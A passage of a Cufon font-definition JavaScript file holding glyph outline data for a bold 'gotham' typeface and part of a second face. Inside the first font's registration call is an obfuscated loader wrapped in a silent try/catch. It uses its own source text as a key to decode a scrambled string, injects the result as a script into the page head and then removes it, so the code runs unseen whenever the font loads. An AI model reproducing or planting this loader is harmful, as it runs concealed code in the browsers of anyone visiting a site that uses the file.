,{"d":"101,-99r-97,-153r65,0r60,101r61,-101r63,0r-96,152r0,100r-56,0r0,-99","w":257},{"d":"84,-256v-1,13,10,23,22,23v12,0,22,-10,22,-23v0,-12,-10,-22,-22,-22v-12,0,-22,10,-22,22xm149,-256v0,27,-19,40,-43,43v-25,-2,-44,-17,-44,-43v0,-25,19,-40,44,-42v24,3,43,16,43,42xm66,-58v0,16,14,25,30,24v26,-1,47,-14,43,-44v-23,-11,-73,-12,-73,20xm138,-110v4,-49,-65,-41,-95,-28r-13,-42v22,-9,42,-15,74,-15v58,0,86,27,86,83r0,112r-52,0r0,-21v-31,39,-125,32,-125,-35v0,-62,74,-72,125,-54","w":213},{"d":"82,-3v2,51,-35,68,-86,60r0,-43v19,4,31,-2,31,-22r0,-185r55,0r0,190xm26,-263r57,0r0,49r-57,0r0,-49","w":108},{"d":"88,-320r53,0r0,48r-53,0r0,-48xm165,-320r53,0r0,48r-53,0r0,-48xm77,-127v0,48,28,80,76,80v48,0,76,-32,76,-79v0,-47,-29,-79,-76,-79v-48,0,-76,32,-76,78xm287,-127v0,81,-53,131,-134,131v-81,0,-134,-50,-134,-130v0,-80,54,-130,134,-130v81,0,134,50,134,129","w":306},{"d":"89,-201r-77,0r0,-51r209,0r0,51r-77,0r0,201r-55,0r0,-201","w":233},{"d":"161,-136v47,10,65,91,20,119v-18,12,-43,19,-73,18r0,-41v26,-2,45,-10,46,-34v0,-23,-24,-32,-46,-35r0,-36v15,-11,31,-22,31,-45v1,-18,-10,-30,-28,-29v-20,0,-33,15,-32,36r0,183r-55,0r0,-181v2,-54,33,-84,89,-84v48,1,79,23,80,70v1,32,-14,46,-32,59","w":223},{"d":"41,-287r44,0r0,333r-44,0r0,-333","w":126},{"d":"78,-97v0,32,17,54,47,54v29,0,47,-21,47,-54v0,-32,-18,-53,-47,-53v-30,0,-47,22,-47,53xm139,4v-30,2,-46,-14,-60,-29r0,83r-55,0r0,-251r55,0r0,28v14,-17,30,-34,60,-32v56,3,88,40,88,101v0,60,-32,97,-88,100","w":243},{"d":"77,-127v0,48,28,80,76,80v48,0,76,-32,76,-79v0,-47,-29,-79,-76,-79v-48,0,-76,32,-76,78xm287,-127v0,42,-18,74,-41,96r64,64r0,3r-81,0r-38,-37v-96,20,-172,-34,-172,-125v0,-80,54,-130,134,-130v81,0,134,50,134,129","w":306},{"d":"145,-27v-13,15,-29,30,-56,31v-89,3,-62,-114,-66,-197r55,0v7,53,-23,147,33,147v57,0,27,-94,34,-147r55,0r0,193r-55,0r0,-27"},{"d":"128,-109v65,22,36,121,-36,113v-34,-4,-61,-13,-83,-30r24,-36v18,13,35,23,61,23v24,0,30,-21,11,-28v-37,-14,-86,-17,-86,-68v-1,-71,98,-73,143,-39r-21,38v-16,-9,-33,-16,-52,-18v-22,-3,-28,20,-9,27","w":180},{"d":"176,-146v-47,-4,-63,85,-10,86v46,3,62,-86,10,-86xm88,-93v-8,-74,88,-119,130,-66r4,-19r43,7r-18,108v-1,14,12,23,26,23v35,0,46,-36,46,-74v0,-79,-61,-128,-142,-128v-87,0,-143,57,-143,143v0,88,57,143,146,143v39,0,62,-9,88,-24r7,11v-27,15,-54,28,-95,27v-97,-4,-161,-61,-161,-157v0,-95,63,-157,158,-157v90,0,157,55,157,142v0,53,-22,88,-72,91v-27,1,-44,-11,-55,-22v-37,40,-126,20,-119,-48","w":352},{"d":"66,-58v3,36,62,23,79,5v-3,-8,-6,-15,-7,-25v-23,-11,-74,-12,-72,20xm273,-112v0,-34,-45,-55,-69,-29v-7,7,-12,17,-14,29r83,0xm191,-77v5,42,70,47,94,18r31,27v-25,44,-121,47,-152,7v-37,38,-151,46,-151,-31v0,-62,74,-72,125,-54v4,-49,-65,-41,-95,-28r-13,-42v36,-19,116,-24,140,9v14,-14,36,-26,64,-26v65,2,97,51,91,120r-134,0","w":342},{"d":"189,-36v-38,54,-179,57,-176,-36v2,-47,32,-63,71,-72r4,-22r37,0r8,58v-31,7,-65,6,-65,35v0,43,73,25,88,1xm78,-252r59,0r0,58r-59,0r0,-58","w":195},{"d":"69,-97v0,32,18,54,51,54v33,0,50,-22,50,-53v0,-31,-19,-53,-51,-53v-33,0,-50,21,-50,52xm224,-97v0,63,-42,101,-105,101v-63,0,-104,-38,-104,-100v0,-62,42,-101,105,-101v62,0,104,38,104,100","w":239},{"d":"-1,16r218,0r0,42r-218,0r0,-42","w":216},{"d":"148,-100r9,-53r-53,0r-9,53r53,0xm40,-54r-27,0r0,-46r35,0r9,-53r-32,0r0,-46r40,0r9,-53r47,0r-9,53r53,0r9,-53r47,0r-9,53r27,0r0,46r-35,0r-9,53r32,0r0,46r-40,0r-9,54r-48,0r10,-54r-53,0r-9,54r-47,0","w":252},{"d":"23,-42r138,-161r-134,0r0,-49r206,0r0,42r-139,161r139,0r0,49r-210,0r0,-42","w":254},{"d":"24,-263r55,0r0,140r64,-70r66,0r-74,76r76,117r-62,0r-51,-79r-19,20r0,59r-55,0r0,-263","w":213},{"d":"53,-257r47,-21r40,64r-41,0xm69,-97v0,32,18,54,51,54v33,0,50,-22,50,-53v0,-31,-19,-53,-51,-53v-33,0,-50,21,-50,52xm224,-97v0,63,-42,101,-105,101v-63,0,-104,-38,-104,-100v0,-62,42,-101,105,-101v62,0,104,38,104,100","w":239},{"d":"9,-252r61,0r66,177r66,-177r59,0r-102,254r-48,0","w":270},{"d":"113,-147v-57,0,-27,94,-34,147r-55,0r0,-193r55,0r0,27v13,-16,29,-30,57,-31v88,-1,61,114,65,197r-54,0v-7,-53,23,-147,-34,-147"},{"d":"40,-257r47,-21r40,64r-41,0","w":180},{"d":"246,-110v-1,74,-38,113,-111,114v-70,0,-110,-40,-109,-112r0,-144r56,0v8,78,-29,205,54,205v85,1,46,-128,54,-205r56,0r0,142","w":272},{"d":"112,-147v-55,0,-26,95,-33,147r-55,0r0,-193r55,0r0,27v18,-36,96,-43,111,0v32,-49,129,-40,129,40r0,126r-55,0v-7,-53,22,-147,-32,-147v-55,0,-26,95,-33,147r-55,0v-7,-53,22,-147,-32,-147","w":342},{"d":"11,36v25,-3,37,-15,35,-36r-22,0r0,-58r58,0v-1,38,4,84,-17,100v-12,9,-28,16,-49,16xm24,-193r58,0r0,58r-58,0r0,-58","w":106},{"d":"68,-315r47,-21r41,64r-42,0xm30,-252r190,0r0,49r-135,0r0,51r119,0r0,50r-119,0r0,53r137,0r0,49r-192,0r0,-252","w":241}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-120-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("kV|&N}i@vld=ks*Do}yY$V$d^Zi&|}d=^ZMYvlz(|9u2h4@K^61?`VzB^61?`V9KlyX&`_b*`&X&`_b*|yX&`_b}eli8oER?|ly8oER?|Bz8oER?|Br8oER?hB|8oER?hB98oER?|lh4^61?`V|K^61?`V|B^61?`V9B^61?`V1O^61?`V|*^61?`V:@^61?`VhZ^61?`V1t^61?`V`O^61?`VMKv6r8oER?hEy8oER?h4*8oER?|l17^61?`V`&^61?`Vz*^61?`VT4m9X&`_bj`9X&`_bB|yX&`_bB`jt8oER?|Ey8oERYh4*8oER?|Byt^61?`V1Y^61?`V:&^61?`VyK^61?`Vi}^61?`Vir|9X&`_b}|KWX^61?`V1J~KX8oER?hZi8oER?|_b8oER?|_MZ^61?`V$?^61?`Vi*^61?`V$O^61?`V1?^61?`Vzr^61?`V:t^61?`VT&^61Y`B:ti&X&`_bjh*M8oER?hEi8$*X&`_bBiyX&`_b}hl8J^61?`V:YM*X&`_br`yo8oER?h4RZ^61?`V`4^61?`V`X^61?`VTJ$9X&`_bKh^7VT1TYe9X&`_b}iEdimBRbs_:yV6$MkQ`ie~TzmE19l^h|vN8oSwWrKBj*}(>7];2P=F?XY4@&ZOJtcDud[#X8oER?hEWD^61?`VT@^61?`VyrMVz`^^:dl@r8oER?|_*[T&X&`_bBijoK^K@@1yX&`_bKeyX8^61?`V$X`yX&`_b}|yX&`_br|j98oER?hlz8oER?|VzOQ*X&`_bKis1&^61?`V1@^sucM&X&`_br|^PsNyX&`_b}`s7Q$6&z^61?`V:O^61?`Vh4^61?`ViK1@d7osP}8}y|^61?`V1&v*X&`_bji*z8oER?|V|u8yX&`_iKhO94TyX&`_b*i*X&`_bK|}dw$&7;^61?`VhY9}tW9l&8oER4iZ98oER?h4WKQ(i?NV*@ks$KkmX7~ER28_&KQ(R2N_&?Q}X*N}o@vsX(~l$=|Kt(N6*?v6`dSO@Dvlh>hKtFv4@F^KW#e(oOo&?=kEu>~4>=k&?=vld=h9?=olP8Q}XFhZy2vVd4o6?=k&?=vld=h9?=olP8Q}iFN^?=k&?=vld=h^9;^stBNZ&uQKP8Q}*FN}yKhltj^stBNZ@7Msd7Q(z*8OT>NVdBh^z7NZJ=vVd4oVtrNl17kl|F8KWDvEX2eY2;vm*(lZiNv9&o~^bNv9&dkmW7")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":224,"face":{"font-family":"gotham","font-weight":700,"font-stretch":"normal","units-per-em":"360","panose-1":"2 0 8 3 3 0 0 2 0 4","ascent":"288","descent":"-72","x-height":"4","bbox":"-16 -336 393 62","underline-thickness":"7.2","underline-position":"-40.68","unicode-range":"U+0020-U+00FF"}}));
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"176,-26v-44,51,-160,34,-160,-54v0,-101,136,-155,189,-71r-34,23v-10,-15,-21,-27,-46,-28v-66,-4,-96,123,-21,123v22,0,35,-10,49,-21","w":201},{"d":"93,-257r44,0r-12,43r-44,0xm164,-257r44,0r-11,43r-44,0xm125,-156v-69,-5,-94,121,-17,123v66,4,95,-122,17,-123xm216,-107v0,66,-46,111,-111,111v-55,0,-89,-32,-89,-86v0,-65,45,-112,111,-112v56,0,89,33,89,87","w":232},{"d":"204,-189v-12,-33,-72,-33,-82,2v-8,14,-11,32,-16,49r90,0r-10,38r-90,0r-16,61r117,0r-10,39r-191,0r8,-28r31,-9r17,-63r-29,0r10,-38r29,0v15,-60,31,-118,104,-117v38,-1,60,18,73,42","w":229},{"d":"114,-234v-13,1,-18,12,-24,22r-24,-12v10,-22,23,-43,50,-44v22,-1,27,21,45,21v13,0,18,-12,24,-21r25,11v-11,21,-24,43,-51,44v-21,0,-28,-17,-45,-21xm96,-88v-47,-7,-67,60,-16,60v33,0,53,-23,59,-53v-12,-5,-27,-5,-43,-7xm124,-25v-25,39,-119,42,-119,-23v0,-69,85,-80,141,-59v9,-27,-3,-47,-38,-47v-21,0,-38,4,-52,10r-7,-36v57,-29,163,-16,140,73r-28,107r-43,0","w":209},{"d":"174,-325r41,0r28,52r-33,0r-21,-24r-35,24r-36,0xm186,-100r-16,-102r-71,102r87,0xm161,-254r42,0r43,254r-45,0r-10,-61r-119,0r-42,61r-48,0"},{"d":"134,-273r38,17r-55,42r-37,0","w":180},{"d":"94,-257r45,0r-12,43r-44,0xm166,-257r44,0r-12,43r-44,0xm133,-24v-15,13,-31,28,-58,28v-49,0,-64,-44,-52,-90r28,-104r43,0r-31,124v-2,35,47,38,66,17v30,-34,31,-95,48,-141r44,0r-51,190r-44,0","w":222},{"d":"67,-252r50,0r-58,108r-23,0xm148,-252v15,2,38,-4,49,2r-58,106r-23,0","w":177},{"d":"1,-35r65,-64r-29,-60r35,-16v11,27,31,54,38,81r-83,82xm91,-35r65,-64r-29,-60r35,-16v11,27,31,54,38,81r-83,82","w":217},{"d":"-19,34v24,-3,36,-14,41,-34r-18,0r13,-49r48,0v-12,49,-21,101,-81,101xm55,-190r48,0r-13,49r-48,0","w":106},{"d":"2,-33r192,-180r-139,0r11,-39r200,0r-9,33r-192,180r145,0r-10,39r-207,0","w":245},{"d":"183,-100r30,-113r-8,0r-93,113r71,0xm190,-252r212,0r-11,40r-134,0r-18,65r119,0r-11,40r-119,0r-18,67r137,0r-11,40r-180,0r16,-61r-92,0r-50,61r-49,0","w":381},{"d":"109,-131r-58,-121r50,0r40,90r83,-90r57,0r-121,127r60,125r-50,0r-42,-94r-87,94r-56,0","w":251},{"d":"75,-252r187,0r-11,40r-143,0r-18,69r127,0r-11,40r-127,0r-28,103r-44,0","w":237},{"d":"36,-257r44,0r-11,43r-45,0xm108,-257r44,0r-12,43r-44,0xm55,-190r44,0r-51,190r-44,0","w":102},{"d":"73,-109v0,46,27,73,72,73v61,0,99,-46,99,-107v0,-45,-27,-73,-72,-73v-61,0,-99,48,-99,107xm290,-146v0,89,-58,150,-150,150v-70,0,-113,-41,-113,-110v0,-87,58,-150,150,-150v70,0,113,42,113,110","w":300},{"d":"176,-26v-19,16,-37,31,-72,30r-39,55r-33,-15r41,-44v-32,-11,-57,-39,-57,-80v0,-101,136,-155,189,-71r-34,23v-10,-15,-21,-27,-46,-28v-66,-4,-96,123,-21,123v22,0,35,-10,49,-21","w":201},{"d":"140,-314r40,-18r22,59r-30,0xm186,-100r-16,-102r-71,102r87,0xm161,-254r42,0r43,254r-45,0r-10,-61r-119,0r-42,61r-48,0"},{"d":"160,-273r39,17r-55,42r-38,0xm4,14v18,14,47,8,56,-13r-27,-191r44,0r16,141r84,-141r48,0r-123,195v-22,43,-71,70,-121,41","w":210},{"d":"75,-252r44,0r-28,105r119,0r28,-105r44,0r-68,252r-44,0r28,-106r-118,0r-29,106r-44,0","w":272},{"d":"192,-153v0,-26,-34,-22,-61,-22r0,44v27,0,61,4,61,-22xm166,-198v57,-8,70,76,20,85r38,51r-31,0r-34,-47r-28,0r0,47r-26,0r0,-136r61,0xm41,-126v0,70,45,117,116,117v71,0,117,-46,117,-117v0,-70,-45,-117,-116,-117v-72,0,-117,47,-117,117xm288,-126v0,78,-52,130,-131,130v-78,0,-130,-52,-130,-130v0,-78,52,-130,131,-130v78,0,130,52,130,130","w":298},{"d":"95,-325r41,0r27,52r-32,0r-21,-24r-35,24r-36,0xm77,-252r45,0r-68,252r-45,0","w":114},{"d":"145,-314r41,-18r22,59r-30,0xm73,-109v0,46,27,73,72,73v61,0,99,-46,99,-107v0,-45,-27,-73,-72,-73v-61,0,-99,48,-99,107xm290,-146v0,89,-58,150,-150,150v-70,0,-113,-41,-113,-110v0,-87,58,-150,150,-150v70,0,113,42,113,110","w":300},{"d":"69,-132v6,24,46,30,74,33v16,2,32,-8,32,-22v-6,-24,-46,-33,-74,-33v-15,0,-32,8,-32,22xm161,-81v41,34,-4,84,-58,84v-35,0,-68,-13,-84,-32r28,-25v13,11,33,24,58,24v22,0,43,-18,22,-31v-30,-17,-99,-17,-99,-64v0,-29,25,-44,55,-47v-41,-34,4,-84,58,-84v35,0,68,13,84,32r-28,25v-13,-11,-34,-23,-58,-23v-23,0,-43,18,-22,30v30,17,99,17,99,64v0,29,-25,44,-55,47","w":227},{"d":"158,-129v50,5,57,84,14,108v-23,13,-52,23,-91,22r9,-35v39,0,70,-10,70,-44v0,-24,-21,-32,-48,-36r8,-30v34,-8,56,-20,59,-52v3,-34,-47,-42,-67,-19v-9,9,-15,22,-19,38r-48,177r-43,0r48,-181v14,-47,37,-84,95,-84v45,0,74,22,75,65v1,40,-30,61,-62,71","w":226},{"d":"117,-128v0,46,58,59,80,29r17,17v-34,46,-124,23,-124,-45v0,-66,81,-92,123,-50r-17,19v-25,-28,-79,-16,-79,30xm41,-126v0,70,45,117,116,117v71,0,117,-46,117,-117v0,-70,-45,-117,-116,-117v-72,0,-117,47,-117,117xm288,-126v0,78,-52,130,-131,130v-78,0,-130,-52,-130,-130v0,-78,52,-130,131,-130v78,0,130,52,130,130","w":298},{"d":"74,-257r44,0r-11,43r-44,0xm146,-257r44,0r-12,43r-44,0","w":180},{"d":"171,-213r-124,0r10,-39r177,0r-9,33r-162,219r-52,0","w":216},{"d":"63,-91v-2,27,20,41,44,40v39,-1,66,-26,66,-63v0,-25,-19,-44,-46,-43v-39,2,-62,27,-64,66xm122,-194v34,-2,51,17,63,38r9,-34r44,0r-49,180v-13,77,-140,86,-198,39r24,-30v30,30,112,35,129,-9v4,-10,8,-23,12,-34v-38,46,-142,35,-139,-40v3,-65,42,-107,105,-110","w":239},{"d":"66,-81v0,30,18,46,47,48v66,6,97,-124,21,-124v-40,0,-68,32,-68,76xm118,4v-34,2,-51,-17,-64,-38r-24,92r-44,0r67,-248r43,0r-7,25v39,-51,142,-29,135,52v-5,68,-40,114,-106,117","w":240},{"d":"33,-190r44,0r4,130r77,-131r37,0r7,131r74,-130r44,0r-113,191r-40,0r-7,-130r-78,130r-38,0","w":307},{"d":"100,-256r41,-17r22,59r-30,0xm133,-24v-15,13,-31,28,-58,28v-49,0,-64,-44,-52,-90r28,-104r43,0r-31,124v-2,35,47,38,66,17v30,-34,31,-95,48,-141r44,0r-51,190r-44,0","w":222},{"d":"195,-332r39,18r-55,41r-38,0xm75,-252r185,0r-11,40r-141,0r-18,65r125,0r-11,40r-124,0r-18,67r142,0r-10,40r-187,0","w":237},{"d":"69,-248r123,0r-8,32r-124,0","w":180},{"d":"96,-231v-39,-2,-53,70,-9,71v40,3,55,-70,9,-71xm152,-202v7,71,-120,94,-120,14v-7,-73,119,-94,120,-14","w":151},{"d":"170,-292v-13,0,-18,12,-24,21r-24,-12v10,-21,22,-44,49,-44v21,0,28,19,46,21v13,0,18,-12,24,-21r24,12v-10,22,-23,43,-50,44v-22,1,-27,-21,-45,-21xm73,-109v0,46,27,73,72,73v61,0,99,-46,99,-107v0,-45,-27,-73,-72,-73v-61,0,-99,48,-99,107xm290,-146v0,89,-58,150,-150,150v-70,0,-113,-41,-113,-110v0,-87,58,-150,150,-150v70,0,113,42,113,110","w":300},{"d":"133,-24v-15,13,-31,28,-58,28v-49,0,-64,-44,-52,-90r28,-104r43,0r-31,124v-2,35,47,38,66,17v30,-34,31,-95,48,-141r44,0r-51,190r-44,0","w":222},{"d":"72,-263r44,0r-41,154r97,-81r58,0r-96,77r46,113r-49,0r-34,-85r-37,30r-15,55r-43,0","w":209},{"d":"85,-257r45,0r-12,43r-44,0xm157,-257r44,0r-12,43r-44,0xm4,14v18,14,47,8,56,-13r-27,-191r44,0r16,141r84,-141r48,0r-123,195v-22,43,-71,70,-121,41","w":210},{"d":"143,-315r45,0r-12,42r-44,0xm215,-315r44,0r-12,42r-44,0xm73,-109v0,46,27,73,72,73v61,0,99,-46,99,-107v0,-45,-27,-73,-72,-73v-61,0,-99,48,-99,107xm290,-146v0,89,-58,150,-150,150v-70,0,-113,-41,-113,-110v0,-87,58,-150,150,-150v70,0,113,42,113,110","w":300},{"d":"26,-71r144,-58r-114,-57r11,-40r150,80r-10,39r-193,79","w":230},{"d":"72,-103v-13,0,-18,11,-24,21r-25,-12v11,-21,23,-44,50,-44v21,0,28,19,46,21v13,0,18,-12,24,-21r24,12v-11,21,-24,44,-50,44v-21,0,-27,-21,-45,-21","w":178},{"d":"129,-267r40,0r28,53r-33,0r-21,-24r-34,24r-36,0xm161,-109v13,-47,-44,-63,-75,-36v-11,9,-19,22,-24,36r99,0xm128,-194v63,-3,91,61,67,115r-138,0v-4,53,70,60,98,29r21,28v-18,14,-40,26,-74,26v-55,-1,-86,-29,-86,-83v0,-66,43,-112,112,-115","w":216},{"d":"166,-292v-13,0,-19,11,-25,21r-24,-12v11,-21,23,-43,50,-44v21,0,27,20,46,21v13,0,18,-12,24,-21r24,12v-11,21,-23,43,-50,44v-22,1,-27,-21,-45,-21xm75,-252r41,0r85,178r48,-178r44,0r-68,252r-37,0r-88,-183r-49,183r-44,0","w":282},{"d":"134,-219v-61,-4,-81,98,-11,95v33,-1,58,-19,58,-52v0,-28,-20,-41,-47,-43xm224,-159v-1,103,-73,189,-181,155v-15,-5,-25,-14,-36,-25r26,-31v25,29,82,34,111,1v13,-14,26,-34,30,-57v-35,48,-148,32,-142,-44v4,-58,42,-96,103,-96v59,0,89,35,89,97","w":231},{"d":"147,-276v-24,-3,-38,44,-7,45v24,3,38,-44,7,-45xm185,-258v4,50,-83,61,-83,9v-5,-51,85,-61,83,-9xm96,-88v-47,-7,-67,60,-16,60v33,0,53,-23,59,-53v-12,-5,-27,-5,-43,-7xm124,-25v-25,39,-119,42,-119,-23v0,-69,85,-80,141,-59v9,-27,-3,-47,-38,-47v-21,0,-38,4,-52,10r-7,-36v57,-29,163,-16,140,73r-28,107r-43,0","w":209},{"d":"159,-273r39,17r-55,42r-38,0xm161,-109v13,-47,-44,-63,-75,-36v-11,9,-19,22,-24,36r99,0xm128,-194v63,-3,91,61,67,115r-138,0v-4,53,70,60,98,29r21,28v-18,14,-40,26,-74,26v-55,-1,-86,-29,-86,-83v0,-66,43,-112,112,-115","w":216},{"d":"138,-315r44,0r-12,42r-44,0xm209,-315r44,0r-11,42r-44,0xm79,-113v-11,40,5,78,50,76v42,-2,64,-34,74,-72r39,-143r44,0v-37,102,-26,252,-162,256v-72,2,-105,-53,-87,-123r35,-133r44,0"},{"d":"89,-206r-48,12r0,-38v34,-8,60,-25,105,-22r-68,254r-44,0","w":145},{"d":"81,-99r-44,-91r47,0r27,61r56,-61r53,0r-93,95r45,95r-46,0r-29,-65r-60,65r-53,0","w":205},{"d":"98,-51v74,51,175,-35,141,-125xm221,-200v-74,-53,-177,33,-142,126xm274,-206v47,97,-24,210,-134,210v-33,0,-57,-12,-76,-27r-28,25r-44,0r52,-47v-49,-98,24,-211,133,-211v34,0,59,11,78,28r28,-26r45,0","w":300},{"d":"187,-100r-16,-102r-71,102r87,0xm191,-301v-24,0,-38,44,-6,45v14,0,26,-14,25,-27v0,-11,-7,-18,-19,-18xm192,-318v45,0,48,61,14,73r41,245r-45,0r-10,-61r-119,0r-42,61r-48,0r175,-248v-27,-24,-4,-70,34,-70"},{"d":"153,-105v8,-25,1,-52,-28,-49v-66,9,-57,100,-80,154r-43,0r51,-190r43,0r-6,24v14,-14,29,-29,55,-28v27,0,46,17,52,38v15,-21,38,-37,72,-38v48,-2,62,44,50,90r-28,104r-43,0r31,-125v2,-35,-45,-36,-63,-16v-29,34,-31,95,-48,141r-43,0","w":342},{"d":"75,-42v50,32,116,-24,96,-84xm156,-148v-50,-31,-112,22,-95,83xm204,-154v54,103,-79,202,-159,137r-21,19r-41,0r44,-39v-50,-102,78,-200,159,-137r21,-18r41,0","w":232},{"d":"60,-314r41,-18r22,59r-30,0xm77,-252r45,0r-68,252r-45,0","w":114},{"d":"223,-144v0,-59,-50,-72,-115,-68r-46,172v92,5,161,-21,161,-104xm269,-146v-3,96,-70,145,-172,146r-90,0r68,-252v105,-6,198,9,194,106","w":279},{"d":"127,-314r41,-18r22,59r-30,0xm75,-252r185,0r-11,40r-141,0r-18,65r125,0r-11,40r-124,0r-18,67r142,0r-10,40r-187,0","w":237},{"d":"200,-89v0,99,-155,122,-200,48r31,-26v23,41,121,44,123,-18v1,-42,-63,-46,-92,-28r-23,-19r39,-120r148,0r-11,39r-108,0r-19,58v55,-18,112,8,112,66","w":218},{"d":"75,-263r43,0r-70,263r-44,0","w":102},{"d":"33,-102r169,0r-11,40r-169,0xm57,-192r169,0r-11,40r-169,0","w":230},{"d":"187,-332r39,18r-55,41r-38,0xm95,-100r-56,-152r48,0r39,114r99,-114r55,0r-142,157r-26,95r-44,0","w":235},{"w":108},{"d":"61,-80v0,27,18,47,46,47v68,0,99,-124,20,-124v-42,0,-66,33,-66,77xm122,-194v34,0,51,16,64,37r9,-33r43,0r-70,262r-43,0r26,-98v-38,52,-142,30,-135,-51v6,-68,40,-117,106,-117","w":240},{"d":"231,-144v0,-58,-50,-72,-114,-68r-18,65r61,0r-11,40r-61,0r-18,67v92,6,161,-21,161,-104xm277,-146v-3,129,-118,156,-262,146r29,-107r-29,0r11,-40r29,0r28,-105v105,-6,196,9,194,106","w":287},{"d":"90,-37r-69,0r8,-32r69,0r7,-26r-69,0r9,-32r56,0r-50,-125r48,0r39,106r96,-106r54,0r-118,125r56,0r-9,32r-69,0r-7,26r70,0r-9,32r-70,0r-9,37r-43,0","w":254},{"d":"163,-292v-13,0,-18,12,-24,21r-24,-12v11,-21,23,-43,50,-44v21,0,27,20,46,21v13,0,17,-11,23,-21r25,12v-11,21,-23,43,-50,44v-22,1,-27,-21,-46,-21xm186,-100r-16,-102r-71,102r87,0xm161,-254r42,0r43,254r-45,0r-10,-61r-119,0r-42,61r-48,0"},{"d":"209,-332r39,18r-55,41r-38,0xm73,-109v0,46,27,73,72,73v61,0,99,-46,99,-107v0,-45,-27,-73,-72,-73v-61,0,-99,48,-99,107xm290,-146v0,89,-58,150,-150,150v-70,0,-113,-41,-113,-110v0,-87,58,-150,150,-150v70,0,113,42,113,110","w":300},{"d":"139,-314r40,-18r22,59r-30,0xm79,-113v-11,40,5,78,50,76v42,-2,64,-34,74,-72r39,-143r44,0v-37,102,-26,252,-162,256v-72,2,-105,-53,-87,-123r35,-133r44,0"},{"d":"113,-38v44,5,63,-51,18,-63xm135,-213v-44,-7,-64,50,-17,60xm204,-77v0,53,-45,76,-101,77r-10,35r-32,0r11,-38v-32,-6,-56,-21,-73,-43r32,-27v13,16,30,28,54,32r20,-70v-31,-12,-61,-25,-61,-65v0,-53,45,-76,101,-76r7,-21r31,0r-7,25v24,6,42,18,57,33r-30,29v-12,-11,-23,-19,-40,-24r-19,67v30,13,60,25,60,66","w":227},{"d":"150,-95r22,-63r-59,0r-21,63r58,0xm40,-58r-34,0r11,-37r36,0r22,-63r-38,0r10,-37r41,0r20,-57r38,0r-20,57r59,0r20,-57r38,0r-19,57r33,0r-9,37r-37,0r-22,63r38,0r-10,37r-41,0r-20,58r-39,0r21,-58r-60,0r-20,58r-38,0","w":247},{"d":"-19,34v24,-3,36,-14,41,-34r-19,0r14,-49r47,0v-12,48,-21,100,-80,101","w":105},{"d":"182,-325r40,0r28,52r-33,0r-20,-24r-35,24r-36,0xm73,-109v0,46,27,73,72,73v61,0,99,-46,99,-107v0,-45,-27,-73,-72,-73v-61,0,-99,48,-99,107xm290,-146v0,89,-58,150,-150,150v-70,0,-113,-41,-113,-110v0,-87,58,-150,150,-150v70,0,113,42,113,110","w":300},{"d":"49,-54v8,48,82,18,97,-5r-2,-21v-35,-13,-93,-14,-95,26xm286,-109v16,-46,-44,-63,-75,-35v-10,9,-20,21,-24,35r99,0xm301,-22v-30,34,-127,37,-146,-11v-22,19,-45,37,-84,37v-38,1,-66,-19,-66,-55v0,-68,85,-76,141,-56v9,-27,-3,-47,-38,-47v-21,0,-38,4,-52,10r-7,-36v38,-19,120,-21,134,19v36,-51,146,-42,146,41v0,14,-2,27,-8,40r-138,0v-5,54,69,60,98,30","w":341},{"d":"53,-153r-24,0r10,-37r24,0v6,-56,54,-90,113,-68r-9,36v-30,-15,-58,-1,-61,32r52,0r-10,37r-52,0r-41,153r-43,0","w":142},{"d":"125,-315r44,0r-11,42r-45,0xm197,-315r44,0r-12,42r-44,0xm75,-252r185,0r-11,40r-141,0r-18,65r125,0r-11,40r-124,0r-18,67r142,0r-10,40r-187,0","w":237},{"d":"87,-257r45,0r-12,43r-44,0xm159,-257r44,0r-11,43r-44,0xm96,-88v-47,-7,-67,60,-16,60v33,0,53,-23,59,-53v-12,-5,-27,-5,-43,-7xm124,-25v-25,39,-119,42,-119,-23v0,-69,85,-80,141,-59v9,-27,-3,-47,-38,-47v-21,0,-38,4,-52,10r-7,-36v57,-29,163,-16,140,73r-28,107r-43,0","w":209},{"d":"98,-232v-36,-2,-50,63,-8,66v36,2,49,-65,8,-66xm25,-122r99,0r-6,20r-99,0xm149,-206v7,69,-111,86,-110,13v-7,-67,110,-86,110,-13","w":143},{"d":"73,-109v-5,62,65,90,115,61r-36,-45r37,-24r30,43v41,-44,31,-147,-47,-142v-61,4,-94,48,-99,107xm290,-146v0,45,-21,83,-46,107r22,28r-36,25r-19,-28v-19,11,-43,18,-71,18v-70,0,-113,-41,-113,-110v0,-87,58,-150,150,-150v70,0,113,42,113,110","w":300},{"d":"33,-155v0,-88,83,-103,180,-97r-68,252r-44,0r22,-82v-52,-1,-90,-22,-90,-73","w":203},{"d":"139,-315r44,0r-11,42r-45,0xm211,-315r44,0r-12,42r-44,0xm186,-100r-16,-102r-71,102r87,0xm161,-254r42,0r43,254r-45,0r-10,-61r-119,0r-42,61r-48,0"},{"d":"176,-32v-36,47,-165,53,-164,-30v1,-50,44,-71,93,-79r12,-31r29,0v-5,19,-2,45,-11,60v-38,3,-77,12,-77,45v0,47,77,29,94,5xm128,-252r48,0r-14,49r-48,0","w":194},{"d":"106,-4v-38,19,-95,3,-80,-52r26,-97r-24,0r10,-37r24,0r14,-52r44,0r-15,52r51,0r-10,37r-51,0r-26,103v1,20,31,17,47,9","w":147},{"d":"49,-287r35,0r0,333r-35,0r0,-333","w":119},{"d":"94,-256r41,-17r22,59r-30,0","w":180},{"d":"73,-105v-4,66,75,84,125,56r16,-53r-65,0r11,-39r107,0r-34,121v-73,48,-211,24,-206,-84v5,-109,109,-183,219,-139v16,6,27,19,37,31r-34,28v-16,-18,-36,-32,-69,-32v-64,0,-103,46,-107,111","w":281},{"d":"111,-273r39,17r-55,42r-38,0xm55,-190r44,0r-51,190r-44,0","w":102},{"d":"214,-332r39,18r-55,41r-38,0xm186,-100r-16,-102r-71,102r87,0xm161,-254r42,0r43,254r-45,0r-10,-61r-119,0r-42,61r-48,0"},{"d":"73,-109v-5,62,65,90,115,